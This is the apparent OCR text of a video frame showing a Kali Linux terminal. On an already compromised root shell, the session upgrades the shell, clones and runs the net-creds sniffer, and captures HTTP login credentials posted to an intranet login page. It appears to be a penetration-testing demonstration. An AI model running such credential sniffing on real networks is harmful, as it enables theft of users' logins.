 Kali - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places System
Tue Sep 8, 11:19
1 / 1
Tilix: admin@ip-172-31-61-178: ~
1: admin@ip-172-31-61-178: ~
id
uid=0(root) gid=0(root) groups=0(root)
script /dev/null
Script started, file is /dev/null
# git clone https://github.com/DanMcInerney/net-creds.git
git clone https://github.com/DanMcInerney/net-creds.git
Cloning into 'net-creds'...
remote: Enumerating objects: 6, done.
remote: Counting objects: 100% (6/6), done.
remote: Compressing objects: 100% (6/6), done.
remote: Total 245 (delta 2), reused 2 (delta 0), pack-reused 239
Receiving objects: 100% (245/245), 8.01 MiB | 18.51 MiB/s, done.
Resolving deltas: 100% (128/128), done.
# ls
ls
net-creds
# cd net-creds
cd net-creds
# ls
ls
LICENSE README.md net-creds.py requirements.txt
# python net-creds.py
python net-creds.py
[*] Using interface: eth0
[181.58.38.9] POST intranet/intranet/login.php
[181.58.38.9:33441 > 10.0.121.14:80] HTTP username: username=admin
[181.58.38.9:33441 > 10.0.121.14:80] HTTP password: password=this+is+my+password
[181.58.38.9] POST load: username=admin&password=this+is+my+password&Login=Login&user_token=04f591a5a1658f98f8f1ce74557edd59
[181.58.38.9] GET intranet/intranet/login.php
Tilix: admin@ip-172-31...